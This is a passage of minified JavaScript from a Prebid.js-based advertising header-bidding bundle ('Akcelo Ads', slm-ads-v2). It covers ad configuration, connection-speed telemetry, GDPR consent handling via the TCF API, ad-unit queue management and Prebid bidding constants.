|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||window.opera),e},le=(e,t=0)=>{let n=e.getBoundingClientRect();return n.top+t>=0&&n.left+t>=0&&n.bottom-t<=(window.innerHeight||document.documentElement.clientHeight)&&n.right-t<=(window.innerWidth||document.documentElement.clientWidth)},ue=()=>`10000000-1000-4000-8000-100000000000`.replace(/[018]/g,e=>(e^Math.random()*16>>e/4).toString(16)),de=e=>new Promise(t=>{setTimeout(()=>t(),e)}),fe=e=>{let t=new AbortController,n=!1;return window.requestAnimationFrame(()=>{e()}),document.addEventListener(`scroll`,()=>{n||(n=!0,window.requestAnimationFrame(()=>{e(),n=!1}))},{signal:t.signal}),t},pe=(e,t=2e3)=>{`requestIdleCallback`in window?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)},me=(e,t)=>e.length===t.length&&e.every(e=>t.includes(e)),he=(e,t=null)=>{let n=[];if(typeof e==`string`)return e;if(e.length===0)return`nosize`;function r(e,t){let n=null;return t&&t===`native`?`native`:typeof e==`string`?e:(e.length===2&&(n=`${e[0]}x${e[1]}`),n&&t&&t===`video`?`video-${n}`:n||`unknown`)}return Array.isArray(e)&&e.forEach(e=>{n.push(r(e,t))}),n},ge=(e=`0`,t=`0`)=>{let n=document.createElement(`iframe`);return n.width=e,n.height=t,n.style.border=`0`,n.setAttribute(`scrolling`,`no`),n.setAttribute(`marginheight`,`0`),n.setAttribute(`marginwidth`,`0`),n.setAttribute(`topmargin`,`0`),n.setAttribute(`leftmargin`,`0`),n.setAttribute(`allowtransparency`,`true`),n},_e=e=>new Promise(t=>{let n=()=>{e&&e(),t()};document.readyState===`loading`?document.addEventListener&&document.addEventListener(`DOMContentLoaded`,n,{once:!0}):n()}),ve=()=>{try{return window.top?.location.href??document.referrer}catch{return document.referrer}};var ye=class{additionalPrefix;isDebugOn;constructor(e){this.additionalPrefix=e,this.isDebugOn=ae()}getInitialPrefix(){return this.additionalPrefix?`%cAkcelo Ads | ${this.additionalPrefix}`:`%cAkcelo Ads`}getDecoration(e){return`display: inline-block; color: #fff; background: ${e}; padding: 1px 4px; border-radius: 3px;`}debug(...e){this.isDebugOn&&console.debug(`${this.getInitialPrefix()}%cDEBUG`,this.getDecoration(`#034154`),this.getDecoration(`#C2B2B4`),...e)}info(...e){this.isDebugOn&&console.info(`${this.getInitialPrefix()}%cINFO`,this.getDecoration(`#034154`),this.getDecoration(`#2176AE`),...e)}warn(...e){this.isDebugOn&&console.warn(`${this.getInitialPrefix()}%cWARNING`,this.getDecoration(`#034154`),this.getDecoration(`#FFBC0A`),...e),document.dispatchEvent(new CustomEvent(`akceloError`,{detail:{type:`WARNING`,arguments:e}}))}error(...e){this.isDebugOn&&console.error(`${this.getInitialPrefix()}%cERROR`,this.getDecoration(`#034154`),this.getDecoration(`#D7263D`),...e),document.dispatchEvent(new CustomEvent(`akceloError`,{detail:{type:`ERROR`,arguments:e}}))}};let be=[`adagio`,`amx`,`appnexus`,`criteo`,`eplanning`,`equativ`,`improvedigital`,`ix`,`medianet`,`onetag`,`optidigital`,`outbrain`,`pubmatic`,`rubicon`,`smartadserver`,`smilewanted`],xe=[`teads`,`seedtag`,`gumgum`,`sublime`,`invibes`,`missena`,`richaudience`,`akcelo`,`ogury`,`bliink`],Se=[`skin`,`its`],Ce=1500,we=3e4,Te=`akcelo_session_id`,Ee=`akcelo_page_count`,De=`akcelo_traffic_source`,Oe={LOAD_MODULE:`akcelo:load`,GAM_REQUEST:`akcelo:gamRequest`,BID_REQUEST:`akcelo:bidRequest`},ke={AUCTION_INIT:`auctionInit`,AUCTION_END:`auctionEnd`,BID_TIMEOUT:`bidTimeout`,BID_REQUESTED:`bidRequested`,BID_RESPONSE:`bidResponse`,BID_WON:`bidWon`,NO_BID:`noBid`},Ae={BID_RESPONSE:`bidResponse`,BID_REJECTED:`bidRejected`,NO_BID:`noBid`,RUNNING:`running`,TIMEOUT:`bidTimeout`,AUCTION_RESPONSE:`bidResponse`,AUCTION_TIMEOUT_WITH_RESPONSE:`bidTimeoutWithResponse`,AUCTION_TIMEOUT_WITHOUT_RESPONSE:`bidTimeoutWithoutResponse`},je={ALLOWED:`allowed`,FORBIDDEN:`forbidden`,A9_ONLY:`a9only`},Me=[`CH`,`UZ`,`EC`,`AX`,`GT`,`PA`,`ID`,`CA`,`SV`,`HN`,`VN`,`PE`,`US`,`AE`,`RO`,`BE`,`LU`,`BD`,`KM`,`GR`,`BR`,`TH`,`CR`,`PH`,`GE`],Ne=`KG.HU.KN.NO.NZ.MX.LT.DE.FR.CZ.CO.LI.CL.MY.SK.AR.UA.ES.IE.JP.BL.AT.GB.NL.MD.EE.KR.TR.RS.KZ.ET.LS.GF.PL.PT.IT.UY.IN.MC.GP.ZA.LV.SG.EG.JM.QA.PK.AM.PY.BB.BS.SA.TW.MZ.DO.TZ.BA.AZ.ME.HK.NI.AO.MO.OM.SE.IL.HR`.split(`.`),Pe=new ye(`Config Manager`);var Fe=class{config={adUnits:[],params:{}};adUnits=new Map;metaAdUnits=new Map;defaultSharedParams={};defaultSetupParams={gamMode:`allowed`,gdprApplies:!0,allowedDomains:[],siteId:0,refresh:{enabled:!1,capping:12,timeout:3e4},userSync:{amxId:!0,id5Id:!0,pairId:!0,criteoId:!0,teadsId:!0,sharedId:!0,utiqId:!1},contextTargeting:{userVisitDuration:{VERY_LOW:0,LOW:10,MEDIUM:20,HIGH:30,VERY_HIGH:60},pageVisitDuration:{VERY_LOW:0,LOW:10,MEDIUM:20,HIGH:30,VERY_HIGH:60}},loadGoogleExoticSlots:!0};defaultAdUnitParams={multipleSpawn:!1,partners:{adExchange:{enabled:!1,allowAtRefresh:!1},openBidding:{enabled:!0}},persistentBidCaching:{enabled:!0}};load(e){Pe.info(`Processing config`,e),this.config=e;let t={...this.defaultSharedParams,...this.defaultSetupParams},n={...this.defaultSharedParams,...this.defaultAdUnitParams};return this.config.params=ie(t,this.config.params||{}),this.config.adUnits=this.config.adUnits?.filter(e=>(e.params=ie(n,e.params||{}),e.type&&Se.indexOf(e.type)!==-1&&(e.params?.refresh?.enabled||(e.params=e.params||{refresh:{}},e.params.refresh=e.params.refresh||{},e.params.refresh.enabled=!1)),e.params=ie(this.config.params||{},e.params||{},[`gamMode`,`refresh`]),this.isAdUnitDeviceCompatible(e))),this.config.adUnits?.forEach(e=>{e.params?.persistentBidCaching?.enabled&&e.bids?.push({bidder:`akcelo-cache`,params:{}}),oe()&&e.bids&&(e.bids=[{bidder:`akcelo-demo`,params:{}}]),this.adUnits.set(e.id,e)}),this.config.metaAdUnits=this.config.metaAdUnits?.filter(e=>this.isAdUnitDeviceCompatible(e)),this.config.metaAdUnits?.forEach(e=>{this.metaAdUnits.set(e.id,e)}),this.config.params.setupOverrides?.forEach(e=>e()),p(`loadConfig`,e=>(this.config=e,this.config),this.config)}getAdUnitConfigByHtmlId(e){let t=h.state.adUnits[e]?.ref??e;return this.adUnits.get(t)}getAdUnitsConfigById(e=[]){return e.map(e=>this.adUnits.get(e))}isAdUnitDeviceCompatible(e){return!e.device||e.device===`desktop`&&!ce()||e.device===`mobile`&&ce()}},y=new Fe;let Ie=new ye(`Connection Checker`);var Le=class{LOW={name:`LOW`,url:`https://ads.sportslocalmedia.com/2.0.263/check_10.jpeg`,expectedDurationMs:275};MEDIUM={name:`MEDIUM`,url:`https://ads.sportslocalmedia.com/2.0.263/check_50.jpeg`,expectedDurationMs:300};DEFAULT_SPEED=`high`;STORAGE_KEY=`akcelo_speed`;STORAGE_TTL=1e3*60*5;from=`default`;lowDuration=null;mediumDuration=null;async check(e){if(e.params.connection?.enabled){let t=this.load();t?(this.from=`cache`,e.params.connection.speed=t,Ie.info(`Using saved connection speed:`,t)):(e.params.connection.speed=await this.findSpeed(),this.save(e.params.connection.speed),Ie.info(`Found connection speed:`,e.params.connection.speed)),this.sendEvent(e)}else this.from=`default`,e.params.connection={enabled:!1,speed:this.DEFAULT_SPEED},Ie.info(`Using default speed:`,this.DEFAULT_SPEED)}async findSpeed(){return window.navigator.connection?.downlink?(this.from=`navigator`,window.navigator.connection.downlink>=10?`high`:window.navigator.connection.downlink>=5?`medium`:`low`):this.findSpeedFromFile()}async findSpeedFromFile(){this.from=`img`;try{await this.downloadFile(this.LOW)}catch{return`low`}try{await this.downloadFile(this.MEDIUM)}catch{return`medium`}return`high`}async downloadFile(e){let t=new Image,n=performance.now();return t.src=`${e.url}?nnn=${n}`,new Promise((r,i)=>{setTimeout(()=>{t.src=``,i()},e.expectedDurationMs),t.onload=()=>{let t=performance.now()-n;e.name===`LOW`?this.lowDuration=t:e.name===`MEDIUM`&&(this.mediumDuration=t),t<=e.expectedDurationMs?(Ie.debug(`Downloaded ${e.url} in ${t}ms`),r()):i(Error(`${e.url} download duration is too long`))},t.onerror=()=>i()})}save(e){let t={speed:e,timestamp:Date.now()};sessionStorage.setItem(this.STORAGE_KEY,JSON.stringify(t))}load(){let e=sessionStorage.getItem(this.STORAGE_KEY);if(e){let t=JSON.parse(e),{speed:n,timestamp:r}=t;if(Date.now()-r<this.STORAGE_TTL)return n;Ie.info(`Connection speed storage expired`),sessionStorage.removeItem(this.STORAGE_KEY)}return null}sendEvent(e){let t=new XMLHttpRequest;t.open(`POST`,`https://logs2.sportslocalmedia.com/playground`,!0),t.setRequestHeader(`Content-Type`,`application/json;charset=UTF-8`),t.send(JSON.stringify({eventType:`connection-speed`,siteId:e.params.siteId,device:ce()?`mobile`:`desktop`,data:{speed:e.params.connection?.speed??``,from:this.from,lowDuration:this.lowDuration?`${this.lowDuration}`:``,mediumDuration:this.mediumDuration?`${this.mediumDuration}`:``}}))}},Re=new Le;let ze=e=>!e.gdprApplies||e.gdprApplies&&!!e.purpose.consents&&!!e.purpose.legitimateInterests&&typeof e.purpose.consents==`object`&&typeof e.purpose.legitimateInterests==`object`&&e.purpose.consents[1]&&e.purpose.consents[3]&&e.purpose.consents[4]&&(e.purpose.consents[2]&&e.purpose.consents[7]&&e.purpose.consents[9]&&e.purpose.consents[10]||e.purpose.legitimateInterests[2]&&e.purpose.legitimateInterests[7]&&e.purpose.legitimateInterests[9]&&e.purpose.legitimateInterests[10]),Be=e=>e.gdprApplies&&!!e.purpose.legitimateInterests&&typeof e.purpose.legitimateInterests==`object`&&e.purpose.legitimateInterests[2]&&e.purpose.legitimateInterests[7]&&e.purpose.legitimateInterests[9]&&e.purpose.legitimateInterests[10],Ve=new ye(`Consent Manager`);var He=class{consentType=`notavailable`;cmpId=0;tcString=``;tcfPolicyVersion=0;constructor(){Ve.info(`Module initialization`)}async loadConsent(){if(y.config.params?.gdprApplies===!1){this.consentType=`notrequired`;return}try{let e=await this.getTCData();this.consentType=this.getConsentTypeByTCData(e),this.cmpId=e.cmpId,this.tcString=e.tcString,this.tcfPolicyVersion=e.tcfPolicyVersion}catch(e){Ve.error(e),this.consentType=`notavailable`}}getConsentType(){return this.consentType}getCmpId(){return this.cmpId}getTcString(){return this.tcString}getTcfPolicyVersion(){return this.tcfPolicyVersion}getCmpInformation(){return{consent:this.consentType,cmpId:this.cmpId,tcString:this.tcString,tcfPolicyVersion:this.tcfPolicyVersion}}getConsentTypeByTCData(e){let t=ze(e),n=Be(e),r=`accepted`;return t||(r=n?`limited`:`refused`),e.gdprApplies?r:`notrequired`}getTCData(){return new Promise((e,t)=>{this.onTcfApiLoaded().then(()=>{this.onConsentReady(t=>e(t))},()=>t(Error(`No __tcfapi found on window`)))})}onTcfApiLoaded(e=5e3){return new Promise((t,n)=>{let r,i=window.setTimeout(()=>{clearInterval(r),n()},e);this.getTcfApi()?(clearTimeout(i),t()):r=window.setInterval(()=>{try{this.getTcfApi()&&(clearInterval(r),clearTimeout(i),t())}catch(e){Ve.debug(`An error prevented from accessing TCF API`,e)}},100)})}onConsentReady(e){let t=(t,n)=>{n&&(!t?.gdprApplies||t?.eventStatus===`useractioncomplete`||t?.eventStatus===`tcloaded`)&&(this.getTcfApi()(`removeEventListener`,2,()=>{},t.listenerId),e(t))};this.getTcfApi()(`addEventListener`,2,t)}getTcfApi(){if(window.__tcfapi)return window.__tcfapi;let{cmpFrame:e,cmpFunction:t}=this.findCmp();if(t)return Ve.info(`Detected CMP inside the current iframe`),window.__tcfapi=t,window.__tcfapi;if(e&&e!==window)return Ve.info(`Detected CMP not accessible inside the current iframe. Creating a __tcfapi wrapper`),window.__tcfapi=this.createCmpWrapperInIframe(e),window.__tcfapi}createCmpWrapperInIframe(e){let t={},n=(n,r,i,...a)=>{let o=`${Math.random()}`,s={__tcfapiCall:{command:n,version:r,parameter:a,callId:o}};t[o]=i,e.postMessage(s,`*`)},r=e=>{let n=typeof e.data==`string`?JSON.parse(e.data):e.data;if(n.__tcfapiReturn&&n.__tcfapiReturn.callId){let e=n.__tcfapiReturn;Object.keys(t).includes(e.callId)&&t[e.callId](e.returnValue,e.success)}};return window.addEventListener(`message`,r,!1),n}findCmp(){let e=window,t,n;for(;;){try{if(typeof e.__tcfapi==`function`){n=e.__tcfapi,t=e;break}}catch{}try{if(e.frames.__tcfapiLocator){t=e;break}}catch{}if(e===window.top)break;e=e.parent}return{cmpFrame:t,cmpFunction:n}}},Ue=new He;let We=new ye(`Core`);performance.mark(Oe.LOAD_MODULE);function Ge(e){return We.info(`RemoveAdUnit`,e),p(`destroyAdUnit`,e=>{h.setState(t=>{t.adUnits[e.htmlId]&&(t.adUnits[e.htmlId].isDestroyed=!0)})},{htmlId:e})}function Ke(e,t){We.info(`AddAdUnit`,e,t);let n=!1,r=y.config.adUnits?.find(e=>e.id===t);if(r||(n=!0,r=y.config.metaAdUnits?.find(e=>e.id===t)),!r)return We.info(`Ignoring adUnit, wasn't able to find corresponding configuration`,e,t),Promise.resolve();if(window.slmadshb=window.slmadshb||{que:[]},window.slmadshb.displayCalls=window.slmadshb.displayCalls||[],window.slmadshb.displayCalls.includes(e))if(!n&&r.params?.multipleSpawn){if([`sticky`,`video`,`mosaik`].includes(r.type??``)&&document.getElementById(e)?.firstChild)return p(`floatingAdUnitMultiSpawnCall`,()=>{},{htmlId:e});Ge(e)}else return We.warn(`Display already called for htmlId ${e}, ignoring it.`),Promise.resolve();return window.slmadshb.displayCalls.push(e),n?p(`addMetaAdUnit`,n=>{h.setState(r=>{n.metaAdUnit&&(r.metaAdUnits[e]={htmlId:e,ref:t,slmadsId:n.metaAdUnit.slmadsId,isDestroyed:!1})})},{htmlId:e,metaAdUnit:r}):p(`addAdUnit`,n=>{h.setState(r=>{n.adUnit&&(r.adUnits[e]={htmlId:e,ref:t,slmadsId:n.adUnit.slmadsId,adUnitPath:n.adUnit.adUnitPath||null,isCapped:n.isCapped,isReadyToRequest:!1,isReadyToRender:!n.adUnit.params?.lazyLoad?.enabled,isDestroyed:!1})})},{htmlId:e,adUnit:r,isCapped:!1})}function qe(e){let t,n;typeof e==`string`?(t=e,n=e):(t=e.id,n=e.code);let r=document.getElementById(t);if(!r){We.warn(`Display ignored, couldn't find the corresponding HTMLElement`,t);return}Ke(t,n)}let Je=async()=>Promise.all([Ue.loadConsent(),de(y.config.params.loadingDelay??0)]),Ye=async e=>{if(We.info(`Initialization`),window.slmadshb=window.slmadshb||{},window.slmadshb.que=window.slmadshb.que||[],window.slmadshb.events=window.slmadshb.events||[],window.slmadshb.eventsTriggers=window.slmadshb.eventsTriggers||[],window.slmadshb.onEvent=(e,t)=>{window.slmadshb.events.push({name:e,callback:t}),window.slmadshb.eventsTriggers.forEach(n=>{n.name===e&&t(n.param)})},window.slmadshb.triggerEvent=(e,t)=>{window.slmadshb.eventsTriggers.push({name:e,param:t}),window.slmadshb.events.forEach(n=>{n.name===e&&n.callback(t)})},window.global=window,window.slmadshb.loaded){We.error(`Multiple init detected, make sure to call the script only once`);return}return window.slmadshb.loaded=!0,window.slmadshb.version=`2.0.263`,await Re.check(e),await y.load(e),window.slmadshb.openAdTool=()=>{document.body&&(document.body.appendChild(document.createElement(`div`)).id=`akcelo-adtool`,document.body.appendChild(document.createElement(`script`)).src=`//ads.sportslocalmedia.com/2.0.263/slm.adtool2.app.js`)},(localStorage.getItem(`akcelo_bookmarklet`)||localStorage.getItem(`akcelo_publisher_bookmarklet`))&&_e(()=>{document.body&&(document.body.appendChild(document.createElement(`div`)).id=`akcelo-adtool`,document.body.appendChild(document.createElement(`script`)).src=localStorage.getItem(`akcelo_bookmarklet`)?`//ads.sportslocalmedia.com/2.0.263/slm.adtool2.app.js`:`//ads.sportslocalmedia.com/2.0.263/slm.adtool.publisher.js`)}),await Je(),p(`coreInit`,()=>{function e(e){if(e.called===void 0)try{e.call(null),e.called=!0}catch(e){We.error(`Error processing command`,e)}}function t(t){t.forEach(e)}window.slmadshb.processQueue=()=>{t(window.slmadshb.que)},window.slmadshb.setup=y.config,window.slmadshb.display=qe,window.slmadshb.que.push=e,window.slmadshb.processQueue()})},Xe=`slm-ads-v2`,Ze=`1.0.0`,Qe=`module`,$e={dev:`vite`,build:`tsgo && vite build`,fast:`tsgo && ONLY_SETUPS=true vite build`,preview:`vite preview`,watch:`tsgo && vite build --watch`,test:`tsgo && ONLY_SETUPS=true vitest --no-watch`,lint:`eslint ./src --fix`,format:`prettier . --write`,prepare:`husky`},et={type:`git`,url:`git+https://github.com/spacefoot/slm-ads-v2.git`},tt=``,nt=`ISC`,rt={url:`https://github.com/spacefoot/slm-ads-v2/issues`},it=`https://github.com/spacefoot/slm-ads-v2#readme`,at=`./src/**/*.d.ts`,ot={"@fingerprintjs/botd":`1.9.1`,"@iabtcf/cmpapi":`1.5.6`,"@mdi/js":`^7.4.47`,"@medv/finder":`4.0.2`,"@types/ejs":`3.1.5`,"@types/google_interactive_media_ads_types":`3.697.1`,"@types/google-publisher-tag":`1.20250428.0`,"@types/jsdom":`21.1.7`,"@typescript/native-preview":`7.0.0-dev.20250716.1`,"@vitejs/plugin-vue":`6.0.0`,"@vitest/coverage-v8":`3.2.4`,"@vue/eslint-config-prettier":`10.2.0`,"@vue/tsconfig":`0.7.0`,child_process:`1.0.2`,dompurify:`^3.2.6`,ejs:`3.1.10`,eslint:`9.31.0`,"eslint-plugin-vue":`10.3.0`,glob:`11.0.3`,husky:`^9.1.7`,jsdom:`26.1.0`,"jsdom-global":`3.0.2`,"lint-staged":`^16.1.5`,"postcss-prefix-selector":`2.1.1`,prettier:`3.6.2`,"rollup-plugin-visualizer":`6.0.3`,sass:`1.89.2`,typescript:`5.8.3`,"typescript-eslint":`8.38.0`,"user-agent-data-types":`0.4.2`,vite:`npm:rolldown-vite@7.0.9`,"vite-plugin-vuetify":`2.1.1`,vitest:`3.2.4`,vlitejs:`7.4.0`,vue:`3.5.17`,"vue-tsc":`3.0.1`,vuetify:`3.9.0`},st={dset:`3.1.4`,html2canvas:`1.4.1`,klona:`2.0.6`,"prebid.js":`10.11.0`,"v-drag":`3.0.9`,"vue-json-viewer":`3.0.4`,"web-vitals":`5.0.3`},ct={npm:`>=10.8.0`,node:`>=22.12.0`};var lt={name:Xe,private:!0,version:Ze,type:Qe,scripts:$e,repository:et,author:tt,license:nt,bugs:rt,homepage:it,types:at,devDependencies:ot,dependencies:st,engines:ct,"lint-staged":{"*.{js,ts,json,css,scss,html,vue,md,yaml,yml}":`prettier --write`}},ut,dt,ft=o(()=>{ut=lt?.dependencies?.[`prebid.js`]||`0.0.0`,dt={pbGlobal:`slmpbjs`,defineGlobal:!0,distUrlBase:`https://cdn.jsdelivr.net/npm/prebid.js@${ut}/dist/chunks`}});function pt(){return dt.pbGlobal}function mt(){return dt.defineGlobal}function ht(){return dt.distUrlBase}var gt=o(()=>{ft()});function b(){return vt}function x(e){vt.installedModules.push(e)}var _t,vt,S=o(()=>{gt(),_t=mt()?window:{},vt=_t[pt()]=_t[pt()]||{},vt.cmd=vt.cmd||[],vt.que=vt.que||[],vt.installedModules=vt.installedModules||[],_t===window&&(_t._pbjsGlobals=_t._pbjsGlobals||[],_t._pbjsGlobals.push(pt()))});function yt(e){"@babel/helpers - typeof";return yt=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},yt(e)}function bt(e,t){if(yt(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(yt(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}var xt=o(()=>{});function St(e){var t=bt(e,`string`);return yt(t)==`symbol`?t:t+``}var Ct=o(()=>{xt()});function wt(e,t,n){return(t=St(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Tt=o(()=>{Ct()});function Et(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1,r=parseFloat(e);return isNaN(r)&&(r=``),{low:r===``?``:Dt(e,jt,n),med:r===``?``:Dt(e,Mt,n),high:r===``?``:Dt(e,Nt,n),auto:r===``?``:Dt(e,Ft,n),dense:r===``?``:Dt(e,Pt,n),custom:r===``?``:Dt(e,t,n)}}function Dt(e,t,n){let r=``;if(!Ot(t))return r;let i=t.buckets.reduce((e,t)=>e.max>t.max?e:t,{max:0}),a=0,o=t.buckets.find(t=>{if(e>i.max*n){let e=t.precision;e===void 0&&(e=At),r=(t.max*n).toFixed(e)}else if(e<=t.max*n&&e>=a*n)return t.min=a,t;else a=t.max});return o&&(r=kt(e,o,n)),r}function Ot(e){if(V(e)||!e.buckets||!Array.isArray(e.buckets))return!1;let t=!0;return e.buckets.forEach(e=>{(!e.max||!e.increment)&&(t=!1)}),t}function kt(e,t,n){let r=t.precision===void 0?At:t.precision,i=t.increment*n,a=t.min*n,o=Math.floor,s=T.getConfig(`cpmRoundingFunction`);typeof s==`function`&&(o=s);let c=10**(r+2),l=(e*c-a*c)/(i*c),u,d;try{u=o(l)*i+a}catch{d=!0}return(d||typeof u!=`number`)&&(z(`Invalid rounding function passed in config`),u=Math.floor(l)*i+a),u=Number(u.toFixed(10)),u.toFixed(r)}var At,jt,Mt,Nt,Pt,Ft,It=o(()=>{U(),E(),At=2,jt={buckets:[{max:5,increment:.5}]},Mt={buckets:[{max:20,increment:.1}]},Nt={buckets:[{max:20,increment:.01}]},Pt={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},Ft={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]}});let Lt={PL_CODE:`code`,PL_SIZE:`sizes`,PL_BIDS:`bids`,BD_BIDDER:`bidder`,BD_ID:`paramsd`,BD_PL_ID:`placementId`,ADSERVER_TARGETING:`adserverTargeting`,BD_SETTING_STANDARD:`standard`},Rt=`pbjs_debug`,C={AUCTION_INIT:`auctionInit`,AUCTION_TIMEOUT:`auctionTimeout`,AUCTION_END:`auctionEnd`,BID_ADJUSTMENT:`bidAdjustment`,BID_TIMEOUT:`bidTimeout`,BID_REQUESTED:`bidRequested`,BID_RESPONSE:`bidResponse`,BID_REJECTED:`bidRejected`,NO_BID:`noBid`,SEAT_NON_BID:`seatNonBid`,BID_WON:`bidWon`,BIDDER_DONE:`bidderDone`,BIDDER_ERROR:`bidderError`,SET_TARGETING:`setTargeting`,BEFORE_REQUEST_BIDS:`beforeRequestBids`,BEFORE_BIDDER_HTTP:`beforeBidderHttp`,REQUEST_BIDS:`requestBids`,ADD_AD_UNITS:`addAdUnits`,AD_RENDER_FAILED:`adRenderFailed`,AD_RENDER_SUCCEEDED:`adRenderSucceeded`,TCF2_ENFORCEMENT:`tcf2Enforcement`,AUCTION_DEBUG:`auctionDebug`,BID_VIEWABLE:`bidViewable`,STALE_RENDER:`staleRender`,EXPIRED_RENDER:`expiredRender`,BILLABLE_EVENT:`billableEvent`,BID_ACCEPTED:`bidAccepted`,RUN_PAAPI_AUCTION:`paapiRunAuction`,PBS_ANALYTICS:`pbsAnalytics`,PAAPI_BID:`paapiBid`,PAAPI_NO_BID:`paapiNoBid`,PAAPI_ERROR:`paapiError`,BEFORE_PBS_HTTP:`beforePBSHttp`,BROWSI_INIT:`browsiInit`,BROWSI_DATA:`browsiData`,BROWSER_INTERVENTION:`browserIntervention`},zt={PREVENT_WRITING_ON_MAIN_DOCUMENT:`preventWritingOnMainDocument`,NO_AD:`noAd`,EXCEPTION:`exception`,CANNOT_FIND_AD:`cannotFindAd`,MISSING_DOC_OR_ADID:`missingDocOrAdid`},Bt={bidWon:`adUnitCode`},Vt={LOW:`low`,MEDIUM:`medium`,HIGH:`high`,AUTO:`auto`,DENSE:`dense`,CUSTOM:`custom`},w={BIDDER:`hb_bidder`,AD_ID:`hb_adid`,PRICE_BUCKET:`hb_pb`,SIZE:`hb_size`,DEAL:`hb_deal`,SOURCE:`hb_source`,FORMAT:`hb_format`,UUID:`hb_uuid`,CACHE_ID:`hb_cache_id`,CACHE_HOST:`hb_cache_host`,ADOMAIN:`hb_adomain`,ACAT:`hb_acat`,CRID:`hb_crid`,DSP:`hb_dsp`,VERSION:`hb_ver`},Ht={BIDDER:`hb_bidder`,AD_ID:`hb_adid`,PRICE_BUCKET:`hb_pb`,SIZE:`hb_size`,DEAL:`hb_deal`,FORMAT:`hb_format`,UUID:`hb_uuid`,CACHE_HOST:`hb_cache_host`,VERSION:`hb_ver`},Ut={title:`hb_native_title`,body:`hb_native_body`,body2:`hb_native_body2`,privacyLink:`hb_native_privacy`,privacyIcon:`hb_native_privicon`,sponsoredBy:`hb_native_brand`,image:`hb_native_image`,icon:`hb_native_icon`,clickUrl:`hb_native_linkurl`,displayUrl:`hb_native_displayurl`,cta:`hb_native_cta`,rating:`hb_native_rating`,address:`hb_native_address`,downloads:`hb_native_downloads`,likes:`hb_native_likes`,phone:`hb_native_phone`,price:`hb_native_price`,salePrice:`hb_native_saleprice`,rendererUrl:`hb_renderer_url`,adTemplate:`hb_adTemplate`},Wt={SRC:`s2s`,DEFAULT_ENDPOINT:`https://prebid.adnxs.com/pbs/v1/openrtb2/auction`,SYNCED_BIDDERS_KEY:`pbjsSyncs`},Gt={BID_TARGETING_SET:`targetingSet`,RENDERED:`rendered`,BID_REJECTED:`bidRejected`},Kt={INVALID:`Bid has missing or invalid properties`,INVALID_REQUEST_ID:`Invalid request ID`,BIDDER_DISALLOWED:`Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes`,FLOOR_NOT_MET:`Bid does not meet price floor`,CANNOT_CONVERT_CURRENCY:`Unable to convert currency`,DSA_REQUIRED:`Bid does not provide required DSA transparency info`,DSA_MISMATCH:`Bid indicates inappropriate DSA rendering method`,PRICE_TOO_HIGH:`Bid price exceeds maximum value`},qt={body:`desc`,body2:`desc2`,sponsoredBy:`sponsored`,cta:`ctatext`,rating:`rating`,address:`address`,downloads:`downloads`,likes:`likes`,phone:`phone`,price:`price`,salePrice:`saleprice`,displayUrl:`displayurl`},Jt={sponsored:1,desc:2,rating:3,likes:4,downloads:5,price:6,saleprice:7,phone:8,address:9,desc2:10,displayurl:11,ctatext:12},Yt={ICON:1,MAIN:3},Xt=[`privacyIcon`,`clickUrl`,`adTemplate`,`rendererUrl`,`type`],Zt={REQUEST:`Prebid Request`,RESPONSE:`Prebid Response`,NATIVE:`Prebid Native`,EVENT:`Prebid Event`,INTERVENTION:`Prebid Intervention`},Qt=`__pb_locator__`;function $t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function en(e){for(var t=1;t<arguments.length;t++){var 